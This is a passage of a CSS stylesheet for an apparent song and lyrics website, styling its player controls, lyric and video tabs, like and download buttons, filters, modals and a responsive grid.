5px;content: '';bottom: -6px;display: none;position: absolute;background-color: #04aeda;border-right: 1px solid #1d2541;border-bottom: 1px solid #1d2541;transform: rotate(45deg) translateX(-50%);}.ws-label_active {font-family: 'Museo Sans Cyrl 700', sans-serif;border-bottom: 1px solid #1d2541;}.ws-label_active:after {display: block;}.ws-label_active:before {display: none;}.ws-read-lyrics-btn, .ws-watch-video-btn {height: 50px;padding-left: 20px;background-color: #fff;background-position: 0 50%;font-size: 14px;line-height: 49px;color: #1d2541;display: block;width: 100%;text-align: left;border-top: 1px dashed #979797;background-repeat: no-repeat }.ws-watch-video-btn {background-image: url(../images/player/video.png);background-size: 15px 14px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-watch-video-btn span {font-family: 'Museo Sans Cyrl 100', sans-serif }.ws-read-lyrics-btn {background-image: url(../images/player/lyrics.png);background-size: 11px 13px;font-family: 'Museo Sans Cyrl 500', sans-serif }.ws-likes-comments {display: block;width: 100%;height: 101px;border-top: 1px dashed #d5d5d5;overflow: hidden }.ws-likes-comments__comments, .ws-likes-comments__likes {width: 50%;height: 100px;float: left;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;display: block;text-transform: uppercase }.ws-likes-comments__likes {padding: 15px 20px 20px 0;border-right: 1px dashed #d5d5d5;color: #04aeda;line-height: 16px;text-align: left }.ws-likes-comments__likes_liked {color: #1d2541 }.ws-likes-comments__comments {padding: 15px 0 15px 20px;line-height: 16px;color: #04aeda;text-align: left }.ws-comments, .ws-comments span {width: auto;height: 21px;text-align: left }.ws-comments {display: block;line-height: 21px;cursor: pointer;min-width: auto;margin-bottom: 10px;padding-left: 20px;background-color: transparent;background-image: url(../images/icons/comments.png);background-repeat: no-repeat;background-position: 0 100%;background-size: 16px 15px }.ws-comments span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 16px;color: #04aeda;vertical-align: text-top }.ws-add-to-play-list {display: block;width: 100%;height: 50px;padding: 17px 0 13px 25px;border-top: 1px dashed #d5d5d5;background-color: #fff;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-position: 0 50%;background-size: 17px 17px }.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png) }.ws-add-to-play-list span {display: block;width: 170px;padding-right: 27px;height: 20px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 11px;line-height: 20px;color: #04aeda;text-align: left;text-transform: uppercase;vertical-align: top }

.footer, .footer-content {width: 100%;height: auto }

.footer-copyright-and-policy__copyright, .footer-copyright-and-policy__links {font-size: 14px;line-height: 22px;font-family: 'Museo Sans Cyrl 300', sans-serif }.ws-add-to-play-list_already {background-image: url(../images/icons/dark-star.png) }.ws-add-to-play-list_already span {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.footer {display: block;background-color: #8aa3b2;background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%) }.footer-content {display: block;max-width: 1047px;min-width: 320px;min-height: 157px;margin: 0 auto 60px;padding: 40px 20px 0 }.footer-copyright-and-policy__copyright {display: block;text-align: left;color: #b1cad7 }.footer-copyright-and-policy__links {color: #fff }.ws-item_mobile {display: none;}@media (max-width:767px) {.ws-label_active {margin-bottom: 10px;}.ws-item_mobile {display: block;}.ws-item_mobile .ws-label {text-align: left;height: 20px;text-transform: lowercase;color: #fff;}.ws-item_mobile .ws-label:before {top: 25px }.ws-item_mobile ul li a, .ws-item_mobile ul li span {text-align: left;padding: 5px 0 5px 10px;line-height: 20px;}.ws-item_mobile .ws-label:after {display: none }.footer-content {padding: 40px 20px 30px }.footer-copyright-and-policy__copyright {padding-bottom: 15px }.footer-copyright-and-policy__links {padding-top: 15px;border-top: 1px dashed #979797 }}.footer-copyright-and-policy__links span {display: inline-block;padding: 0 10px }
@media (max-width:767px) {.footer-copyright-and-policy__links span {display: block;color: transparent;font-size: 12px;line-height: 12px }}



/* filters */
.filters-group {display: block;border-bottom: 1px dashed #979797;padding: 0 0 11px;margin: 0 0 18px }
.filters-group:last-child {border-bottom: none }

.filters-item {display: block; position: relative; margin: 0 0 7px; }
.filters-item-hidden { display: none; }
.filters-item__input {display: none }
.filters-item__link { z-index: 1; position: absolute; top: 0; right: 0; bottom: 0; left: 0; }
.filters-item__label {display: block; width: 100%;height: auto; margin: 0;padding: 0 0 0 30px;position: relative;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #1d2541;cursor: pointer }
.filters-item-more { font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #ff5715;cursor: pointer;text-decoration: underline; }
.filters-item-more:hover { color: #04aeda; }

.filters-item:hover .filters-item__label { color: #04aeda; }
/*
a.filters-item .filters-item__label:active, 
a.filters-item .filters-item__label:focus, 
a.filters-item .filters-item__label:hover {
	color: #04aeda;
}
*/
span.filters-item .filters-item__label { color: #aaa; cursor: auto; }

.filters-item__label:before {content: '';display: block;width: 20px;height: 20px;border-radius: 6px;border: 1px solid #979797;background-color: transparent;background-image: none;position: absolute;top: 0;left: 0;z-index: 1;box-sizing: border-box }
.filters-item__input:checked+.filters-item__label {color: #000;font-weight: 500 }
.filters-item__input:checked+.filters-item__label:before {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-size: 14px 15px;background-position: 50% 50% }


.filters-show-results {display: block;width: 100%;min-height: 30px;height: auto;margin: 20px 0;padding: 5px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 12px;line-height: 20px;color: #fff;background-color: #ff5715;border-radius: 6px;border: 1px solid #ff5715;transition: all .25s ease;text-align: center;cursor: pointer }
.filters-show-results:active, .filters-show-results:focus, .filters-show-results:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px;color: #ff5715;transition: all .25s ease }
.filters-show-results span {display: inline-block;padding-left: 3px;font-weight: 300 }
.filters-show-results-min {margin-top: 0px;min-height: 30px;padding: 5px;}
.song-performer-block {display: block;width: 100%;max-width: 300px;height: auto;margin: 35px 0 50px;padding: 14px;background-color: #f9f9f9;border-radius: 6px }
.song-performer-block__performer, .song-performer-block__title {padding: 0 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;width: 100%;height: auto;display: block }
.song-performer-block__photo {display: block;width: 100%;height: auto;margin: 0 auto 20px;border: none;outline: 0 }.song-performer-block__title {font-size: 12px;line-height: 12px;color: #949494 }
.song-performer-block__performer {font-size: 20px;line-height: 20px;color: #04afdb }
.popular-songs-block {display: block }
.popular-songs-block__item {display: block;width: 100%;height: auto;margin: 0;padding: 10px 20px 10px 16px;border-bottom: 1px dashed #979797;transition: all .25s ease;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #1d2541;text-decoration: none;position: relative }.popular-songs-block__item:last-child {border-bottom: none }
.popular-songs-block__item:before {content: '';display: block;width: 9px;height: 13px;background-color: transparent;background-image: url(../images/player/play.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px;opacity: .5;position: absolute;left: 0;top: calc(50% - 6px);z-index: 1;transition: all .25s ease }.popular-songs-block__item:active, .popular-songs-block__item:focus, .popular-songs-block__item:hover {text-decoration: underline;color: #000;transition: all .25s ease }.popular-songs-block__item:active:before, .popular-songs-block__item:focus:before, .popular-songs-block__item:hover:before {opacity: 1;transition: all .25s ease }.tags-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto }.tag {display: inline-block;width: auto;-ms-flex-positive: 0;flex-grow: 0;height: 33px;margin: 0 10px 12px 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 33px;text-align: center;color: #0db1db;border: 1px solid #0db1db;border-radius: 6px;transition: all .25s ease }.tag.catalog-tags:hover {text-decoration: line-through;}.tag:active, .tag:focus, .tag:hover {color: #ff5715;border-color: #ff5715;transition: all .25s ease }@media (min-width:768px) and (max-width:1023px) {.tag {height: 26px;margin: 8px 10px 0;font-size: 14px;line-height: 24px }}.song-counters-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.song-counters-block__add-to-playlist, .song-counters-block__downloaded, .song-counters-block__listened {width: auto;min-height: 18px;font-size: 12px;display: inline-block }.song-counters-block__listened {height: auto;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 18px;color: #1d2541;text-align: left }.song-counters-block__listened span {display: inline-block;padding: 0 3px }.song-counters-block__add-to-playlist {-ms-flex-positive: 0;flex-grow: 0;height: 18px;margin: 0;padding: 4px 0 0 20px;font-family: 'Museo Sans Cyrl 500', sans-serif;line-height: 14px;text-transform: uppercase;color: #04afdb;background-color: transparent;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-size: 17px 17px;cursor: pointer;background-position: 0 50% }.song-counters-block__add-to-playlist.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png);}.prev-next-song__prev, .song-counters-block__downloaded {font-family: 'Museo Sans Cyrl 300', sans-serif }.song-counters-block__downloaded {height: auto;line-height: 18px;color: #1d2541;text-align: right }.song-counters-block__downloaded span {display: inline-block;padding: 0 3px }.prev-next-song {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.prev-next-song__next, .prev-next-song__prev {display: block;width: auto;height: auto;min-height: 18px;font-size: 14px;line-height: 16px;text-align: left;overflow: hidden;background-color: transparent;background-repeat: no-repeat;background-size: 9px 11px;transition: all .25s ease;text-decoration: underline }.prev-next-song__prev {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 6px 10px 47px;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/prev-track.png);background-position: 18px 50% }.prev-next-song__prev:active, .prev-next-song__prev:focus, .prev-next-song__prev:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song {height: auto }.prev-next-song__prev {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 10px 10px 0;background-position: 0 0;white-space: unset;text-overflow: unset;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.prev-next-song__next {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 47px 10px 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/next-track.png);background-position: calc(100% - 18px) 50% }.prev-next-song__next:active, .prev-next-song__next:focus, .prev-next-song__next:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song__next {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 0 10px 10px;background-position: 100% 0;white-space: unset;text-overflow: unset;text-align: right;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.likes-button__text, .likes-button__text span:after {font-size: 14px;line-height: 14px;text-align: left;color: #4d4d4d }


.likes-and-download-block {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 50px 
}
.likes-and-download-block__likes-button {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: auto;max-width: 350px;-ms-flex-positive: 1;flex-grow: 1;margin-right: 27px;padding: 4px 4px 4px 20px;border: 1px solid #04aeda;border-radius: 6px;cursor: pointer 
}

.likes-button__text {font-family: 'Museo Sans Cyrl 300', sans-serif;position: relative }
.likes-button__text span {position: relative }
.likes-button__text span:after {content: '\02192';font-family: 'Minion Pro', serif;font-weight: 400;font-style: normal;position: absolute;right: -16px;top: 3px;z-index: 1 }
.page-related-button {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat-x;background-size: auto;background-position: bottom;}
.page-related-button:active, .page-related-button:focus, .page-related-button:hover {color: #04aeda }
.page-related-button a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;background-color: #fff;}
@media (min-width:768px) and (max-width:1023px) {
	.likes-button__text {font-size: 12px }.likes-button__text span:after {font-size: 12px;right: -14px;top: 1.5px }
}
.likes-button__counter {display: block;width: 125px;height: 50px;border-radius: 6px;background-color: #edf9fc;margin: 0 0 0 10px;padding: 0 5px;line-height: 50px;text-align: center }
.download-button__text, .likes-button__counter span {width: auto;background-position: 0 50%;background-repeat: no-repeat }
.likes-button__counter span {display: inline-block;height: 30px;padding: 0 0 0 20px;background-image: url(../images/player/likes.png);background-size: 15px 16px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 26px;line-height: 30px;color: #04aeda;text-align: center;vertical-align: middle }
.likes-button__counter.player__likes_green span {background-image: url(../images/player/likes-green.png);}

.likes-and-download-block__download-button {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: center;justify-content: center;max-width: 350px;height: 60px;-ms-flex-positive: 1;flex-grow: 1;margin: 0;padding: 20px 10px;text-align: center;background-color: #ff5715;border-radius: 6px;cursor: pointer }
.download-button__text {display: block;height: 20px;padding-left: 22px;background-image: url(../images/player/download-white.png);background-size: 17px 18px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;line-height: 20px;text-align: left;text-transform: uppercase;color: #fff }
.download-button__text span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif }.track-tabs-block {display: block;margin: 0;padding: 0;max-width: 727px }

@media only screen and (min-width:768px) and (max-width:1023px) {
	.likes-and-download-block__download-button { padding-block: 0;}
	.download-button__text { height: auto; text-align: center; }
}
@media only screen and (max-width:767px) {
	.likes-and-download-block {
		flex-direction: column;
		row-gap: 15px; 
		max-width: none;
	}
	.likes-and-download-block__likes-button,
	.likes-and-download-block__download-button {
		width: inherit;
		max-width: none;
		margin-right: 0;
	}
}


input.track-tabs-block__input {display: none }label.track-tabs-block__label {display: inline-block;height: 47px;margin-right: 1px;padding: 18px 20px 0;border-top-left-radius: 6px;border-top-right-radius: 6px;border: none;background-color: #dce8ee;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;line-height: 18px;color: #0082c8;text-transform: uppercase;text-align: center }@media (max-width:767px) {label.track-tabs-block__label {padding: 12px 10px;font-size: 12px;line-height: 16px }}.track-tabs-block__input:checked+.track-tabs-block__label {background-color: #f3f3f3;color: #000 }.track-tabs-block__input:checked+.track-tabs-block__label:before {content: '\02193';display: inline-block;padding-right: 4px;font-family: 'Minion Pro', serif;font-size: 12px;line-height: 20px;font-weight: 400;font-style: normal;text-align: left;color: #0d1943 }.track-tabs__instrumentals, .track-tabs__lyrics, .track-tabs__notes, .track-tabs__translate, .track-tabs__video {display: none;transition: all .25s ease;border-top-right-radius: 6px }#tab-instrumentals:checked~.track-tabs__instrumentals, #tab-lyrics:checked~.track-tabs__lyrics, #tab-notes:checked~.track-tabs__notes, #tab-translate:checked~.track-tabs__translate, #tab-video:checked~.track-tabs__video {display: block;width: 100%;height: auto;background-color: #f3f3f3;padding: 10px 15px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;transition: all .25s ease }.videoWrapper {position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0 }.videoWrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100% }.tabs-block__container {display: block;width: 100%;height: auto;max-height: 500px;overflow-y: auto;margin: 0;padding: 10px 27px;border-radius: 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #000;text-align: left }.breadcrumbs ul li, .complain-button {font-family: 'Museo Sans Cyrl 300', sans-serif }.breadcrumbs li * {white-space: nowrap;line-height: 0.8rem !important;}.complain-button {display: block;width: 100%;max-width: 240px;height: 72px;margin: 50px 0 0;padding: 19px 29px 19px 49px;border: 1px solid rgba(255, 96, 37, .2);border-radius: 6px;font-size: 12px;line-height: 16px;color: #ff5715;text-decoration: underline;text-transform: uppercase;background-color: rgba(255, 96, 37, .2);background-image: url(../images/icons/excl-icon-orange.png);background-repeat: no-repeat;background-size: 15px 15px;background-position: 20px 50% }.breadcrumbs, .main, .section {height: auto;display: block;width: 100% }.complain-button:active, .complain-button:focus, .complain-button:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px }.main {margin: 0;padding: 0;background-color: #fff;position: relative;-ms-flex-positive: 1;flex-grow: 1 }@media (max-width:767px) {.main {padding-bottom: 30px }}.section {background-color: transparent }.section-content {display: block;width: 100%;max-width: 1047px;min-width: 320px;margin: 0 auto;padding: 0 }@media (max-width:1200px) {.section-content {padding: 0 1rem }}.breadcrumbs {min-height: 30px;margin: 0 }@media (max-width:767px) {.breadcrumbs {display: none;}}.breadcrumbs ul {display: block }.breadcrumbs ul li, .breadcrumbs ul li::after {display: inline-block;font-size: 14px;color: #4d4d4d }.breadcrumbs ul li {line-height: 20px;text-align: left }.breadcrumbs ul li::after {content: "\02192";margin: 0 5px;font-family: 'Minion Pro', serif;line-height: 14px }@media (max-width:767px) {.breadcrumbs ul li, .breadcrumbs ul li::after {color: #168de2 }}.breadcrumbs ul li:last-child {color: #4d4d4d;text-decoration: none }.breadcrumbs ul li:last-child::after {display: none }.breadcrumbs ul li a {display: inline-block;font-family: inherit;font-size: inherit;font-weight: inherit;line-height: inherit;letter-spacing: inherit;color: inherit;text-decoration: inherit;text-align: inherit }.breadcrumbs ul li a:active, .breadcrumbs ul li a:focus, .breadcrumbs ul li a:hover {color: #168de2;text-decoration: none }.breadcrumbs ul li, .breadcrumbs ul li a {display: initial;}.modal-opener {cursor: pointer }.modal-container {display: none;overflow: hidden;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }.modal-container_visible {display: block;width: 100%;height: 100vh;background: rgba(255, 255, 255, .7);position: fixed;top: 0;left: 0;z-index: 9999;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }@media (max-width:767px) {.breadcrumbs ul li a {color: #168de2 }.modal-container_visible {min-height: 100vh;height: 100% }}.modal-close {display: block;width: 40px;height: 40px;border: none;background-color: transparent;background-image: url(../images/modals/modal-close-icon.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 32px 32px;cursor: pointer;position: absolute;top: 20px;right: 20px;transition: all .2s ease }.modal, .modal_visible {transition: all 1.35s ease }@media (max-width:767px) {.modal-close {top: 7px;right: 7px }}.login-modal, .feedback-modal, .register-modal {display: block;width: 100%;max-width: 600px;min-width: 310px;height: auto;min-height: 300px;margin: auto;padding: 25px 60px 40px;border-radius: 6px;border: 2px solid #1d2541;background-color: #fff;position: absolute;top: 23%;left: 0;right: 0 }@media (max-width:767px) {.login-modal, .register-modal {top: 10px;padding: 40px 10px 30px }.player__track-name {max-width: 70%;padding: 0;margin: 0 3px;}}.modal-input, .modal-submit {height: 40px;padding: 0 20px }.modal-input {-webkit-appearance: none;display: block;width: 300px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541;border-radius: 6px;border: 1px solid #1d2541;background-color: #fff;margin: 0 0 30px }.modal-input:active, .modal-input:focus, .modal-input:hover {border-radius: 6px;border: 1px solid #1d2541;background-color: #fff }.modal-input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input::placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }textarea.modal-input {height: auto;min-height: 60px;}.form-feedback textarea.modal-input {margin-top: 20px;width: 100%;}@media (max-width:767px) {.modal-input {margin: 0 0 18px }}.modal-submit {display: inline-block;wdith: auto;min-width: 100px;margin: 0 0 30px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 18px;line-height: 40px;color: #fff;text-align: center;border-radius: 6px;border: 1px solid #ff5715;background-color: #ff5715;cursor: pointer }.modal-submit:active, .modal-submit:focus, .modal-submit:hover {border-radius: 6px;border: 1px solid #ff5715;background-color: #fff;color: #ff5715 }@media (max-width:767px) {.modal-submit {margin: 0 0 18px }}.modal {z-index: -1;opacity: 0 }.modal_visible {display: block;z-index: 10000;opacity: 1 }.osprey-page-section {display: block;width: 100%;height: auto;margin: 0;padding: 48px 0 80px }@media (max-width:767px) {.osprey-page-section {padding-top: 0;padding-bottom: 0 }}.osprey-page-section_no-padding-top {padding-top: 0 }.osprey-page-section-content {display: block;width: 100%;max-width: 1047px;height: auto;margin: 0 auto;padding: 0 5px;}.osprey-page-section-content p {text-align: justify;}.osprey-grid-container {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: stretch;align-content: stretch;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto;margin: 0;padding: 0 }.osprey-grid-container_sbetween {-ms-flex-pack: justify;justify-content: space-between }.osprey-grid-container_padding-bottom-32 {padding-bottom: 32px }.osprey-grid-1, .osprey-grid-10, .osprey-grid-11, .osprey-grid-12, .osprey-grid-2, .osprey-grid-3, .osprey-grid-4, .osprey-grid-5, .osprey-grid-6, .osprey-grid-7, .osprey-grid-8, .osprey-grid-9 {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;height: auto;margin: 0;position: relative;padding: 0 10px }.osprey-grid-centered-item {margin-right: auto;margin-left: auto }.osprey-grid-1 {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2 {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3 {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4 {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5 {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6 {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7 {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8 {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9 {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10 {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11 {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12 {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12) }@media (min-width:768px) and (max-width:1023px) {.osprey-grid-1-tablet {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-tablet {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-tablet {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-tablet {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5-tablet {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-tablet {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-tablet {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-tablet {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-tablet {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-tablet {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-tablet {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-tablet {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }.tablet-padding-top-block {padding-top: 55px;border-top: 1px dashed #bdbec6 }}@media (max-width:767px) {.osprey-grid-12 {padding-left: 0;padding-right: 0 }.osprey-grid-1-mobile {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-mobile {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-mobile {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-mobile {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5-mobile {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-mobile {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-mobile {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-mobile {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-mobile {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-mobile {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-mobile {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-mobile {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }}.osprey-no-padding-left, .osprey-no-padding-right {padding-left: 0 !important }input.accordion-input, label.accordion-label {display: none }@media (max-width:767px) {.heading-accordion:before {content: '';width: 27px;height: 27px;position: absolute;top: 50%;transform: translateY(-50%);right: 10px;background-color: transparent;background-image: url(../images/icons/accordion-closed.png);background-position: 50% 50%;background-size: 27px 27px }.accordion-block {max-height: 0;overflow: hidden }.osprey-page-section-content h1, .osprey-page-section-content h2, .osprey-page-section-content p {padding-left: 15px;}}.accordion-input:checked+.heading-accordion:before {background-image: url(../images/icons/accordion-open.png) }@media (min-width:768px) and (max-width:1023px) {.hidden-on-tablet, .visible-on-tablet {display: none !important }}@media (min-width:768px) {.visible-on-mobile {display: none !important }}@media (max-width:767px) {.player-container_active .player-container-top, .player__inner {min-height: 45px;}.player__lyrics {margin-right: 10px;}.player__lyrics, .player__video {width: 25px;}.player-container_active .player__length {display: none;}.osprey-hidden-on-mobile {display: none;}.player-mobile-filter .osprey-hidden-on-mobile {display: block;}.header-fixed-menu__container .ws-input {display: 